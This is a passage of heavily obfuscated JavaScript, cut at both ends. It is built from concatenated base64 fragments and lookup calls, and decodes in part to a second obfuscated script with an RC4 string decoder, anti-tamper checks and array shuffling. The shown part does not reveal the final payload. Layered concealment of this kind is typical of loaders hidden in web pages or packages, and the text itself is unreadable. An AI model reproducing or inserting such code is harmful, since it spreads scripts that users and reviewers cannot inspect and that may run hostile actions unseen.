c0MCcsJ1c3UDZCQ29FV1BtJ'+_0x5052863x(0x21b)+'c1VycsJ1c2WDBzbW91Q3EnLCd0bWt4eTF'+'ibicsJ1dSelJXTzA4Q3EnLCdXNDFyVzRq'+'dFc2eScsJ1c0Q2tXUmhkVXJlJywnVzZXM'+_0x5052863x(0x2dc)+'t4aGRLOGswV09tJywndmR0ZEhDb0lXNk8'+'nLCdlMmVGd1ppJywnZ3J0ZElTa1BXNk8n'+'LCdXUU5jUlNvTVdRWGknLCdEQ28ydnZSY'+_0x5052863x(0x2c8)+'c0RycsJ1c1UG9DOGtneVcnLCd5Q2tzdWR'+_0x5052863x(0x2b9)+'ck5jSUcnLCdXUTBGRGUxaicsJ1dSVHZXU'+'jQxV1FpJywnZ2NKZEltb3BXT2EnLCd5R3'+'J2bEhtJywnVzVuQUJta1lkRycsJ2pta3Z'+'oSmRkUXEnLCdXUjNkSHdGY1VDa0onLCdB'+_0x5052863x(0x2f5)+'Fc2NXd6cScsJ1dPQmNSU2szRVNvdScsJ2'+_0x5052863x(0x2b1)+'sJ0Y4a2Z1ZjVQJywna0hwZFFtb09XUDgn'+'LCdldEpjTXNQUScsJ2p3eW9pQ2s4Jywnc'+'ThrVldPVmNMWUMnLCdpOGthZkhOZFRxJy'+'wnV1BHZFdRdGRHU29jJywnV1F5TVdScGR'+'IQ29zJywnYWNGY1FYOWonLCdXNFdQV1FK'+'ZE50eScsJ1c0bnN0OGtaYkcnLCduWk5jU'+'HQ5OCcsJ1c1MVN5clZkU1cnLCdDQ29vRk'+'t0Y09hJywnVzZiMFdSZVpCcScsJ2RDa29'+'2Q2tBQlcnLCdXT2RjTmY3ZE4yeScsJ1dS'+'ZWNXUWRkSm1vRCcsJ1c2Tzh1Q281bHEnL'+'CdXUFQzVzVQbUNxJywnZXhhTnRHSycsJ3'+_0x5052863x(0x20a))+('LCdXNVRmejhvZVdQaScsJ1dQM2NRbW9yc'+'jhrcicsJ0NJZnFrYTgnLCd4Mm5yV1J5Ni'+'csJ3BZM2RLQ29qV1BhJywnV1FDN0ZTb2t'+'ERycsJ1dRVmNNbWtBem1vaCcsJ1c2cW5F'+_0x5052863x(0x2a1)+'1dPUmRQOG9zJywnVzV6RkVtazVyYScsJ2'+_0x5052863x(0x278)+_0x5052863x(0x29d)+'TmlTazgnLCdnTmVXdXM4JywneUNrSEVkU'+'mNVRycsJ1dQaUl0MWZVJywnV1BwY0lTa1'+'JXNEZkU2EnLCdXNHUxdThvamhxJywnV09'+'idFc0em51RycsJ3FianFiWnUnLCdXUWxk'+_0x5052863x(0x2df)+'GRJU285VzVPJywnQktLMHY4a1AnLCdXNz'+_0x5052863x(0x132)+_0x5052863x(0x183)+'TycsJ1dPVmNTbWtidDhvSicsJ2RTa0Nhc'+'05kSnEnLCdXUXEvV1B6K1c1dScsJ2hYYl'+_0x5052863x(0x272)+'1bU5COG9sVzRDJywnVzU0b0NTb0JXNWkn'+_0x5052863x(0x2db)+_0x5052863x(0x1b0)+'V5U2tjJywnV1FWY01tb25zOGtqJywnckp'+'TR1dSL2RTRycsJ3BYRGdXNFpjSmEnLCdX'+'NWlRc0NvNWVXJywnZk1OZFI4a1RXUTQnL'+'CdqZnBkUjhrMldRNCcsJ1dPeGNIQ29vc1'+'NrSycsJ1dQaGRRZ0ZjVjhrKycsJ1dQeUF'+'DOG9YeWEnLCd5eHpDV1A4eScsJ3dibGNL'+'dVBiJywnQ3FhdGpDazgnLCdEbWtkV094Y'+'05zRycsJ1dSZlJXUm05eUcnLCdyOGthem'+'NKY1BXJywn')+('ZUp0ZEo4b1pXUmknLCd0YnBkVm1vZFc2a'+'ScsJ21ldVpCZHUnLCdXNjRsV1BKZExYZS'+'csJ2QzMFdGWTgnLCdXUVZjTm1vSVdQMWk'+'nLCdXNlN4QW1vSFc2QycsJ2ZHYmdXNXBj'+'T0cnLCd6Z0pjVDhrYmlxJywnZldiWlc1Z'+'GNOVycsJ1dQM2NJTFpkS2ZpJywna1pkZE'+'pTbzZXUDgnLCdXT0h2V084SURhJywnV1B'+'WZFFnaGNPU2s0JywnV09EcVdSOFRXUkcn'+_0x5052863x(0x28d)+'zZHJywnVzRtMXhTb3pXNEMnLCd1bWswem'+_0x5052863x(0x15d)+'pR2hkVXEnLCdXUTdjSmVsZFRmNCcsJ2sz'+'VzZpQ2tMJywnVzRmN3JDa2N5cSddO2Z1b'+'mN0aW9uIF8weDEyMTY0NjlmKGEsYil7YT'+'1hLTB4MTgyO3ZhciBjPV8weDEyMTY0Njl'+'lW2FdO2lmKF8weDEyMTY0NjlmWydaV21U'+_0x5052863x(0x22d)+'nVuY3Rpb24oaSl7dmFyIGo9J2FiY2RlZm'+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+_0x5052863x(0x317)+_0x5052863x(0x150)+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x5052863x(0x1c0)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+_0x5052863x(0x31a)+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+_0x5052863x(0x1d3)+'Y9bFsnbGVu')+(_0x5052863x(0x185)+_0x5052863x(0x2d6)+'9TdHJpbmcnXSgweDEwKSlbJ3NsaWNlJ10'+'oLTB4Mik7fWw9ZGVjb2RlVVJJQ29tcG9u'+'ZW50KHIpO3ZhciB0O2Zvcih0PTB4MDt0P'+'DB4MTAwO3QrKyl7blt0XT10O31mb3IodD'+_0x5052863x(0x191)+_0x5052863x(0x2d7)+'ZW5ndGgnXSkpJTB4MTAwLHA9blt0XSxuW'+_0x5052863x(0x189)+'B4MDtmb3IodmFyIHc9MHgwO3c8bFsnbGV'+'uZ3RoJ107dysrKXt0PSh0KzB4MSklMHgx'+'MDAsbz0obytuW3RdKSUweDEwMCxwPW5bd'+_0x5052863x(0x1cc)+'JpbmdbJ2Zyb21DaGFyQ29kZSddKGxbJ2N'+'oYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25b'+'b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+'zB4MTIxNjQ2OWZbJ3B1eHhQYiddPWgsXz'+'B4MTIxNjQ2OWZbJ1Z4Z01hSiddPXt9LF8'+'weDEyMTY0NjlmWydaV21UbWknXT0hIVtd'+'O312YXIgZT1fMHgxMjE2NDY5ZVsweDBdL'+'GY9YStlLGc9XzB4MTIxNjQ2OWZbJ1Z4Z0'+_0x5052863x(0x335)+'pe2lmKF8weDEyMTY0NjlmWydXc1lPWWsn'+_0x5052863x(0x18f)+'3Rpb24oail7dGhpc1snWnBqUHFuJ109ai'+'x0aGlzWydtU1dOS0QnXT1bMHgxLDB4MCw'+'weDBdLHRoaXNbJ0lLdFBIZSddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+_0x5052863x(0x131)+'IwKlx4NWMo')+('XHg1YylceDIwKntceDVjdytceDIwKicsd'+_0x5052863x(0x1aa)+_0x5052863x(0x2eb)+_0x5052863x(0x13b)+'XT1mdW5jdGlvbigpe3ZhciBqPW5ldyBSZ'+_0x5052863x(0x1fd)+_0x5052863x(0x271)+'oaXNbJ0lLdFBIZSddWyd0b1N0cmluZydd'+'KCkpPy0tdGhpc1snbVNXTktEJ11bMHgxX'+'TotLXRoaXNbJ21TV05LRCddWzB4MF07cm'+'V0dXJuIHRoaXNbJ3Jaa0NFUCddKGspO30'+_0x5052863x(0x176)+_0x5052863x(0x254)+'H5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc1'+'snT25IYVJDJ10odGhpc1snWnBqUHFuJ10'+_0x5052863x(0x2b2)+_0x5052863x(0x195)+_0x5052863x(0x287)+'VuZ3RoJ107azxsO2srKyl7dGhpc1snbVN'+'XTktEJ11bJ3B1c2gnXShNYXRoWydyb3Vu'+_0x5052863x(0x2ce)+_0x5052863x(0x33f)+_0x5052863x(0x282)+'bMHgwXSk7fSxuZXcgaShfMHgxMjE2NDY5'+'ZilbJ0JOcVJDUSddKCksXzB4MTIxNjQ2O'+'WZbJ1dzWU9ZayddPSEhW107fWM9XzB4MT'+'IxNjQ2OWZbJ3B1eHhQYiddKGMsYiksXzB'+'4MTIxNjQ2OWZbJ1Z4Z01hSiddW2ZdPWM7'+'fWVsc2UgYz1nO3JldHVybiBjO30oZnVuY'+'3Rpb24oYSxiKXt2YXIgSj1fMHgxMjE2ND'+_0x5052863x(0x1c2))+('ZSghIVtdKXt0cnl7dmFyIGM9cGFyc2VJb'+'nQoSigweDM2MiwnWyFzbCcpKStwYXJzZU'+'ludChKKDB4MzAzLCc3RzVIJykpKi1wYXJ'+'zZUludChKKDB4MjU4LCcxb0pyJykpKy1w'+'YXJzZUludChKKDB4NGYxLCdGMHomJykpK'+'i1wYXJzZUludChKKDB4NGRkLCdGMHomJy'+'kpK3BhcnNlSW50KEooMHg0Y2MsJ3gwKGg'+'nKSkrcGFyc2VJbnQoSigweDJmMCwnXVlI'+'RScpKSpwYXJzZUludChKKDB4MjI3LCcyR'+'nM4JykpKy1wYXJzZUludChKKDB4NGFmLC'+_0x5052863x(0x2f8)+_0x5052863x(0x167)+'MGYsJ3FYSEcnKSk7aWYoYz09PWIpYnJlY'+'Ws7ZWxzZSBhWydwdXNoJ10oYVsnc2hpZn'+'QnXSgpKTt9Y2F0Y2goZCl7YVsncHVzaCd'+_0x5052863x(0x284)+_0x5052863x(0x17b)+'igpe3ZhciBLPV8weDEyMTY0NjlmLGY9e3'+'07ZltLKDB4NmI1LCdUODkxJyldPUsoMHg'+'zMWIsJ1tXKWYnKStLKDB4MzI2LCd4MCho'+_0x5052863x(0x2fa)+'mN0aW9uKHMpe3JldHVybiBzKCk7fSxmW0'+'soMHg0YTMsJ09aaiknKV09SygweDc0ZSw'+'nSzRQQCcpK0soMHg2YTIsJ1lmTWQnKStL'+'KDB4MzdlLCdDMDRYJykrSygweDQyYSwnV'+_0x5052863x(0x242)+'soMHg3NzksJ2wxRVgnKV09ZnVuY3Rpb24'+'ocyx0LHUpe3JldHVybiBzKHQsdSk7fSxm'+'W0soMHgzMDksJ3U3ViEnKV09ZnVuY3Rpb'+'24ocyx0KXtyZXR1cm4gczx0O30sZltLKD'+'B4MmEzLCdl')+('dCNOJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+_0x5052863x(0x319)+'RYJyldPUsoMHgzZTQsJ3U3ViEnKStLKDB'+'4MWU5LCdvXV5iJyksZltLKDB4MTg1LCdb'+'JmNpJyldPWZ1bmN0aW9uKHMsdCl7cmV0d'+'XJuIHM9PT10O30sZltLKDB4M2Y0LCdKaj'+'ZCJyldPUsoMHg2NGYsJ0s0UEAnKSsndCc'+'sZltLKDB4MzNhLCdKajZCJyldPUsoMHg3'+_0x5052863x(0x26f)+'yksZltLKDB4NDM3LCd1N1YhJyldPWZ1bm'+'N0aW9uKHMsdCl7cmV0dXJuIHM+PXQ7fSx'+_0x5052863x(0x13c)+'b24ocyx0KXtyZXR1cm4gczw9dDt9LGZbS'+'ygweDZhNSwnUEhVcycpXT1mdW5jdGlvbi'+'hzLHQpe3JldHVybiBzK3Q7fSxmW0soMHg'+'yNGYsJ1shc2wnKV09ZnVuY3Rpb24ocyx0'+'KXtyZXR1cm4gcy10O30sZltLKDB4M2NmL'+'CdbVylmJyldPUsoMHg1MTQsJ2RYI3MnKS'+'tLKDB4MWRjLCddR0duJykrSygweDc2ZSw'+'nM2lZIScpK0soMHg1ZTYsJ1ZqVTYnKStL'+_0x5052863x(0x32c)+_0x5052863x(0x194)+'B4NDM2LCc0ZEhRJykrSygweDRjZSwncVh'+'IRycpKyddJyxmW0soMHg2NTIsJzJGczgn'+'KV09SygweDJlMiwnSmo2QicpK0soMHgxO'+'WIsJ1ptekYnKStLKDB4NjYwLCdabXpGJy'+'krSygweDI1MCwnZWFIdycpK0soMHgxOWU'+'sJzF0elgnKStLKDB4MjgzLCc0ZEhRJykr'+_0x5052863x(0x2d8)+'1ZqVTYnKStLKDB4MjdhLCczaVkhJykrSy'+'gweDFmZSwn')+(_0x5052863x(0x236)+'DB4MzE2LCd5JTYwJykrSygweDFkNiwnWF'+'Z1WCcpKydYJyxmW0soMHgyNWEsJ1tXKWY'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+_0x5052863x(0x12a)+'T1LKDB4MWE1LCdeNkA0JykrSygweDQ4MC'+'wneSZwRicpK0soMHgzNmMsJ3F5TmsnKSt'+_0x5052863x(0x26d)+_0x5052863x(0x19b)+_0x5052863x(0x1a0)+'cpZicpK0soMHgyMmYsJzRkSFEnKStLKDB'+_0x5052863x(0x19f)+'aCcpK0soMHg3MDYsJ0MwNFgnKStLKDB4N'+'jE2LCdPWmopJykrSygweDFhZiwnWkNxVS'+_0x5052863x(0x224)+'yLCdMTWZiJykrSygweDY0NCwnWkNxVScp'+'K0soMHgxYjksJ3FKUUMnKStLKDB4NTUyL'+'CdbIXNsJykrSygweDZmYywnVmpVNicpK0'+'soMHgzOGMsJ1A4Z20nKStLKDB4M2M2LCd'+_0x5052863x(0x1bd)+'MHgxYWIsJ142QDQnKStLKDB4N2NjLCd4M'+'ChoJykrSygweDJkMSwncUpRQycpK0soMH'+'gzYzQsJ0JFM2EnKStLKDB4NWU4LCdRaGs'+'pJykrSygweDU5MSwnWyZjaScpK0soMHgz'+'ZGQsJ3gwKGgnKStLKDB4NjBmLCdldCNOJ'+'ykrSygweDQwOCwnRjB6JicpK0soMHg0OD'+_0x5052863x(0x313)+'rSygweDdjNSwnW1cpZicpK0soMHgzNzEs'+_0x5052863x(0x1dc)+'ygweDJiNSwnQzA0WCcpK0soMHg0N2UsJ2'+'V0I04nKStL')+('KDB4MWFjLCdtVjMkJykrSygweDNkMiwnM'+_0x5052863x(0x18c)+'B4MTkxLCdtVjMkJykrSygweDcwZCwnQVl'+'nbCcpK0soMHg2ZWYsJ3F5TmsnKStLKDB4'+'MzNjLCdkWCNzJykrSygweDVlZCwnQzA0W'+'CcpK0soMHgyNTcsJ0MwNFgnKStLKDB4ND'+_0x5052863x(0x169)+_0x5052863x(0x2d2)+'LCdWalU2JykrSygweDY5ZiwnVmpVNicpK'+'0soMHg3MDAsJ2tAJDUnKStLKDB4NTcxLC'+_0x5052863x(0x24f)+'oMHg1MWQsJ3klNjAnKStLKDB4NmI2LCdx'+'eU5rJykrSygweDRhNiwnTXlqOScpK0soM'+'Hg0ZjgsJ2VhSHcnKStLKDB4MzEwLCdvXV'+_0x5052863x(0x146)+'zYzEsJ0FZZ2wnKStLKDB4NjFjLCdbIXNs'+'JykrSygweDdhNSwneSU2MCcpK0soMHg0M'+'2UsJ09aaiknKStLKDB4M2JlLCczaVkhJy'+'krSygweDQ0YywnMXR6WCcpK0soMHgxYjY'+'sJ0s0UEAnKStLKDB4MmY2LCdbIXNsJykr'+'SygweDMwNywncVhIRycpK0soMHg3M2IsJ'+'3k1OG8nKStLKDB4MWI1LCdQOGdtJykrSy'+_0x5052863x(0x2f3)+'AJDUnKStLKDB4NDk4LCdkWCNzJykrSygw'+_0x5052863x(0x153)+'mInKStLKDB4NTRkLCddR0duJykrSygweD'+'IxMiwnT1pqKScpK0soMHg3OGUsJ1ZqVTY'+'nKStLKDB4NGExLCdtVjMkJykrSygweDI5'+'MSwncXlOaycpK0soMHg3MTksJ1pDcVUnK'+'StLKDB4NzIxLCd5JnBGJykrSygweDJhOC'+_0x5052863x(0x216))+('K0soMHg1ZTEsJ3U3ViEnKStLKDB4NWI2L'+'CdQSFVzJykrSygweDZlZCwnMkZzOCcpK0'+_0x5052863x(0x1cd)+_0x5052863x(0x25e)+'MHgzNjUsJ21WMyQnKStLKDB4MWQ3LCdUO'+'DkxJykrSygweDdiOSwneDAoaCcpK0soMH'+_0x5052863x(0x20d)+'GJykrSygweDFhOSwnQzA0WCcpK0soMHg0'+'ZTAsJ3klNjAnKStLKDB4NzcwLCdLNFBAJ'+'ykrSygweDY5OCwnZFgjcycpK0soMHg3OW'+_0x5052863x(0x1ae)+'rSygweDY1OSwnXVlIRScpK0soMHgyMTEs'+'J2VhSHcnKStLKDB4NGMxLCdvXV5iJykrS'+'ygweDUxOSwneDAoaCcpK0soMHgxY2UsJ0'+_0x5052863x(0x320)+'weDQzMywncUpRQycpK0soMHgzMzEsJ2V0'+'I04nKStLKDB4NjU0LCdZZk1kJykrSygwe'+'DQ5NywnbDFFWCcpK0soMHg1MjgsJ3F5Tm'+'snKStLKDB4NTEzLCdvMW1mJykrSygweDc'+'yZCwnUDhnbScpK0soMHg2NjksJ20jZjAn'+_0x5052863x(0x1f3)+_0x5052863x(0x1de)+_0x5052863x(0x30c)+'nUEhVcycpK0soMHgzNmQsJ3F5TmsnKStL'+'KDB4MWU4LCdabXpGJykrSygweDU0ZSwnX'+_0x5052863x(0x12f)+'B4M2QxLCdtI2YwJykrSygweDQ5MSwnWyF'+'zbCcpK0soMHg0NmMsJ1pDcVUnKStLKDB4'+'MjM4LCc2T0N5JykrSygweDcxNywnMXR6W'+'CcpK0soMHg1ZjgsJ1tXKWYnKStLKDB4Mj'+_0x5052863x(0x204))+(_0x5052863x(0x2bc)+'zgsJ0FZZ2wnKStLKDB4Nzg2LCdvXV5iJy'+'krSygweDc1MCwneSZwRicpK0soMHgzMjU'+'sJ1smY2knKStLKDB4NTkyLCdDMDRYJykr'+'SygweDFmYiwnXjZANCcpK0soMHgzMmQsJ'+'1smY2knKStLKDB4MmZkLCdxSlFDJykrSy'+_0x5052863x(0x1c1)+_0x5052863x(0x26b)+'eDQ0ZSwnZWFIdycpK0soMHg1MzUsJ2wxR'+_0x5052863x(0x329)+'JhYiwnWkNxVScpK0soMHg0MzgsJzRkSFE'+_0x5052863x(0x1ab)+'ZiwnWWZNZCcpK0soMHgxY2MsJzZPQ3knK'+'StLKDB4NTYzLCdCRTNhJykrSygweDZjOC'+'wnQVlnbCcpK0soMHg2YmIsJ20jZjAnKSt'+'LKDB4MzlhLCdbJmNpJykrSygweDJjYiwn'+'WDk3eScpK0soMHg0ZTYsJ3U3ViEnKStLK'+'DB4NzA4LCd5NThvJykrSygweDdjZiwnWm'+'16RicpK0soMHgyOGIsJzJGczgnKStLKDB'+'4MWYyLCdBWWdsJykrSygweDZjMCwnRjB6'+_0x5052863x(0x2a6)+'zMzLCdldCNOJykrSygweDM3YSwneSZwRi'+'cpK0soMHg2NjcsJ1hWdVgnKStLKDB4NWQ'+_0x5052863x(0x309)+'K0soMHg1YzksJzFvSnInKStLKDB4M2I5L'+_0x5052863x(0x1b6)+'soMHgzZjMsJ3F5TmsnKStLKDB4M2FiLCd'+'xWEhHJykrSygweDRiYSwnWkNxVScpK0so'+'MHgxOTcsJ0s0UEAnKStLKDB4NjgxLCcyR'+'nM4JykrSygweDU2MiwneSU2MCcpK0soMH'+_0x5052863x(0x247))+('JDUnKStLKDB4NDc0LCd5JnBGJykrSygwe'+_0x5052863x(0x32e)+_0x5052863x(0x261)+'wNywnbVYzJCcpK0soMHg0NWMsJ1BIVXMn'+'KStLKDB4NTM3LCdbIXNsJykrSygweDZiO'+'CwnUDhnbScpK0soMHg0MTAsJ1ZqVTYnKS'+_0x5052863x(0x28c)+'neTU4bycpK0soMHg2MGEsJ1BIVXMnKStL'+_0x5052863x(0x1bf)+'E1mYicpK0soMHgzZWQsJzJGczgnKStLKD'+_0x5052863x(0x279)+'kNScpK0soMHgyMDUsJ2RYI3MnKStLKDB4'+'NWFmLCcxdHpYJykrSygweDRkMiwnMW9Kc'+'icpKyhLKDB4NmExLCdbVylmJykrSygweD'+'ZhZiwnTE1mYicpK0soMHg0ZjAsJ1smY2k'+'nKStLKDB4NzcxLCdCRTNhJykrSygweDE4'+'NCwnMXR6WCcpK0soMHg3NmEsJ1smY2knK'+_0x5052863x(0x280)+'wna0AkNScpK0soMHg2YzMsJ0MwNFgnKSt'+'LKDB4NzUxLCdGMHomJykrSygweDUzNCwn'+'T1pqKScpK0soMHgzMDQsJ0YweiYnKStLK'+'DB4NTBlLCdsMUVYJykrSygweDUyMSwnSm'+'o2QicpK0soMHgzZWIsJ2V0I04nKStLKDB'+_0x5052863x(0x2b4)+'IScpK0soMHg2YTQsJ2wxRVgnKStLKDB4N'+'2I0LCdbVylmJykrSygweDMyOSwnRjB6Ji'+'cpK0soMHgyY2MsJ1hWdVgnKStLKDB4MmN'+'hLCdbIXNsJykrSygweDQ1NSwneSZwRicp'+'K0soMHg1NmUsJ1tXKWYnKStLKDB4NmU4L'+'CdBWWdsJykrSygweDZiYSwnbSNmMCcpK0'+'soMHgzMDEs')+('JzNpWSEnKStLKDB4MTgzLCdCRTNhJykrS'+'ygweDM0MiwndTdWIScpK0soMHgyNGMsJ0'+'xNZmInKStLKDB4NDdmLCdZZk1kJykrSyg'+'weDNmMSwnT1pqKScpK0soMHg2NDEsJ2tA'+'JDUnKStLKDB4NzQyLCdNeWo5JykrSygwe'+'DQyNSwnWm16RicpK0soMHg0NWEsJ20jZj'+_0x5052863x(0x318)+'yOCwnWm16RicpK0soMHgzZjAsJ20jZjAn'+'KStLKDB4MzJjLCc2T0N5JykrSygweDZkN'+_0x5052863x(0x22a)+'tLKDB4MjNjLCdlYUh3JykrSygweDM1OCw'+'nWyFzbCcpK0soMHg0Y2IsJ3k1OG8nKStL'+'KDB4Mzc2LCdxSlFDJykrSygweDM2OCwnX'+_0x5052863x(0x22c)+'B4NjM0LCdxeU5rJykrSygweDcwMywnTXl'+'qOScpK0soMHgyZGEsJ1hWdVgnKStLKDB4'+_0x5052863x(0x1b9)+'ScpK0soMHgzM2UsJ29dXmInKStLKDB4NW'+'Q1LCdabXpGJykrSygweDJlYSwnRjB6Jic'+'pK0soMHgyZmUsJ2VhSHcnKStLKDB4Mjlm'+'LCdvMW1mJykrSygweDIyMCwneDAoaCcpK'+'0soMHg3YzcsJzF0elgnKStLKDB4NmQ4LC'+'dxWEhHJykrSygweDM2OSwneDAoaCcpK0s'+'oMHgyYmQsJ1FoayknKStLKDB4NzU3LCdU'+_0x5052863x(0x16a)+_0x5052863x(0x1fe)+'VYJykrSygweDQwNSwnWFZ1WCcpK0soMHg'+'zMGIsJ3k1OG8nKStLKDB4Mzc3LCdLNFBA'+'JykrSygweDcyZiwnRjB6JicpK0soMHg1N'+'TksJ21WMyQnKStLKDB4NTQwLCdbJmNpJy'+'krSygweDUw')+('YSwnSmo2QicpK0soMHg0ZTIsJ3FYSEcnK'+'StLKDB4MjE5LCcyRnM4JykrSygweDQ0NC'+_0x5052863x(0x231)+'LKDB4MWYzLCdvXV5iJykrSygweDU1Mywn'+'RjB6JicpK0soMHgzY2EsJ1ZqVTYnKStLK'+'DB4NDUzLCd1N1YhJykrSygweDcxNiwnN0'+'c1SCcpK0soMHg0YjgsJ3gwKGgnKStLKDB'+_0x5052863x(0x33a)+'cicpK0soMHgyZDksJzRkSFEnKStLKDB4M'+'jM2LCdQOGdtJykrSygweDc5MiwnZXQjTi'+'cpK0soMHgzZmMsJ3gwKGgnKStLKDB4MWY'+'wLCdQOGdtJykrSygweDU0MSwnVmpVNicp'+'K0soMHg3YmEsJ0pqNkInKStLKDB4MWM1L'+'CdaQ3FVJykrSygweDNlOSwnVDg5MScpK0'+'soMHg3M2EsJ1A4Z20nKStLKDB4MzQ0LCd'+'tI2YwJykrSygweDQ2NSwnb11eYicpK0so'+'MHgyMmMsJ3k1OG8nKStLKDB4NzQ1LCdkW'+'CNzJykrSygweDQyOSwnbVYzJCcpK0soMH'+_0x5052863x(0x230)+'wJykrSygweDUzMCwnUWhrKScpK0soMHgy'+'YzAsJ142QDQnKStLKDB4NzI2LCdvMW1mJ'+'ykrSygweDU5NCwnXUdHbicpK0soMHg1Yz'+'csJ20jZjAnKStLKDB4MmIxLCdrQCQ1Jyk'+'rSygweDE4NywnVmpVNicpK0soMHg2NmYs'+_0x5052863x(0x300)+'ygweDc1YiwnbVYzJCcpK0soMHgzZGIsJ2'+'1WMyQnKStLKDB4Mzg5LCd5JTYwJykrSyg'+_0x5052863x(0x226)+'ayknKStLKDB4MzBhLCdeNkA0JykrSygwe'+'DcxMCwnMkZzOCcpK0soMHg0ZWQsJ28xbW'+'YnKStLKDB4')+('NjhjLCdKajZCJykrSygweDcxMiwnbSNmM'+'CcpK0soMHg1MjIsJ2wxRVgnKStLKDB4ND'+'g4LCdlYUh3JykrSygweDJmYywncVhIRyc'+'pK0soMHgyYTUsJ1hWdVgnKStLKDB4NWIy'+'LCcxb0pyJykrSygweDJkOCwnXUdHbicpK'+'0soMHg3NmQsJ1hWdVgnKStLKDB4M2M4LC'+'cxb0pyJykrSygweDNhMiwnNGRIUScpK0s'+'oMHgxYjgsJ1ptekYnKStLKDB4Mjc2LCdv'+'MW1mJykrSygweDY0MywnN0c1SCcpK0soM'+'Hg2NmUsJ1tXKWYnKStLKDB4M2ZkLCdlYU'+'h3JykrSygweDNiNCwnQkUzYScpK0soMHg'+'1MTEsJ2RYI3MnKStLKDB4NzhmLCd5NThv'+'JykrSygweDc1OCwnUWhrKScpK0soMHgzN'+'2YsJ20jZjAnKStLKDB4NDBjLCdQSFVzJy'+'krSygweDJmYSwnTXlqOScpK0soMHgxYjQ'+'sJ0FZZ2wnKStLKDB4NzYzLCdtI2YwJykr'+'SygweDI4MiwnWkNxVScpK0soMHg2MmQsJ'+'2V0I04nKStLKDB4MmVjLCd5JnBGJykrSy'+_0x5052863x(0x28f)+'HNUgnKStLKDB4NjVhLCc3RzVIJykrSygw'+_0x5052863x(0x192)+'G8nKStLKDB4NTczLCdDMDRYJykrSygweD'+'U2YywneSZwRicpK0soMHg0YTIsJ2V0I04'+_0x5052863x(0x168)+'YiwnVmpVNicpK0soMHg2ZmIsJ3FYSEcnK'+_0x5052863x(0x281)+'wnbDFFWCcpK0soMHg0YzksJ09aaiknKSt'+_0x5052863x(0x21c)+'UDhnbScpK0soMHg3MzgsJ3klNjAnKStLK'+'DB4MzkxLCdvMW1mJykrSygweDJlNiwnWF'+'Z1WCcpK0so')+('MHg2MTAsJ09aaiknKStLKDB4NmNkLCdCR'+'TNhJykrSygweDNmOSwnNGRIUScpK0soMH'+_0x5052863x(0x188)+'mJykrSygweDM1YSwnMXR6WCcpK0soMHg0'+'MDcsJ3k1OG8nKStLKDB4MjFjLCdbJmNpJ'+_0x5052863x(0x2f6)+'QsJ09aaiknKStLKDB4NTU1LCdGMHomJyk'+'rSygweDM3OCwnUEhVcycpK0soMHg1ZmYs'+'J1A4Z20nKStLKDB4NzVhLCc3RzVIJykrS'+'ygweDFhNiwnbSNmMCcpK0soMHg2ODYsJ0'+_0x5052863x(0x222)+'weDFiMywnVmpVNicpK0soMHgyMjMsJ2V0'+'I04nKStLKDB4NzkwLCdeNkA0JykrSygwe'+_0x5052863x(0x2c3)+'AnKStLKDB4NWNhLCdKajZCJykrSygweDd'+'jMiwnMkZzOCcpK0soMHg2NjgsJ1smY2kn'+'KStLKDB4NTgxLCdUODkxJykrSygweDFhO'+'Cwna0AkNScpK0soMHg2MDMsJ1tXKWYnKS'+'tLKDB4NzQxLCdsMUVYJykrSygweDY2MSw'+'ndTdWIScpK0soMHg1M2YsJ1RKIzYnKStL'+_0x5052863x(0x2c9)+'UdHbicpKSsoSygweDQ4MywndTdWIScpK0'+'soMHg0NDYsJ11HR24nKStLKDB4NzlhLCc'+'2T0N5JykrSygweDUxMCwnRjB6JicpK0so'+'MHgxOGMsJ142QDQnKStLKDB4N2IwLCd5J'+_0x5052863x(0x206)+'gxOTUsJ3kmcEYnKStLKDB4NDljLCdabXp'+_0x5052863x(0x299)+'OWIsJ0YweiYnKStLKDB4MzVjLCdLNFBAJ'+_0x5052863x(0x2fc)+'YsJ11HR24n')+('KStLKDB4NjdiLCd5NThvJykrSygweDRmO'+'SwncVhIRycpK0soMHg3NzUsJ1FoayknKS'+_0x5052863x(0x2b0)+_0x5052863x(0x2e8)+'KDB4N2NlLCdvXV5iJykrSygweDQyZCwnW'+_0x5052863x(0x301)+'B4MjYzLCddWUhFJykrSygweDczMSwnWDk'+'3eScpK0soMHg1YmEsJ29dXmInKStLKDB4'+'MmMzLCdvMW1mJykrSygweDE5MCwnVmpVN'+_0x5052863x(0x1a1)+'NkLCdYOTd5JykrSygweDU0YywnSzRQQCc'+_0x5052863x(0x241)+'LCdGMHomJykrSygweDUwYiwnZWFIdycpK'+'0soMHg1NTYsJ2V0I04nKStLKDB4NDc1LC'+'cyRnM4JykrSygweDc1MiwnM2lZIScpK0s'+'oMHg1NjgsJzF0elgnKStLKDB4MmIwLCd5'+'NThvJykrSygweDc3NCwnbVYzJCcpK0soM'+'HgzNDEsJ1ptekYnKStLKDB4NGVlLCcxdH'+'pYJykrSygweDM3NSwnQzA0WCcpK0soMHg'+'yM2EsJ1BIVXMnKStLKDB4M2Y1LCdQSFVz'+'JykrSygweDFmNiwnT1pqKScpK0soMHg1N'+'zQsJzF0elgnKStLKDB4NjA5LCdCRTNhJy'+'krSygweDcxNSwnTE1mYicpK0soMHg2OGQ'+'sJzNpWSEnKStLKDB4MmNkLCdKajZCJykr'+'SygweDUyZiwnVEojNicpK0soMHg2YzQsJ'+_0x5052863x(0x23a)+'gweDQ4NiwnTE1mYicpK0soMHg2YmQsJ1h'+'WdVgnKStLKDB4MjM5LCd5JTYwJykrSygw'+_0x5052863x(0x2aa)+_0x5052863x(0x29b)+'JkZSwnN0c1')+(_0x5052863x(0x16d)+_0x5052863x(0x2a9)+'cpK0soMHg3ZDAsJ1FoayknKStLKDB4MjA'+'yLCdeNkA0JykrSygweDE4OCwnTE1mYicp'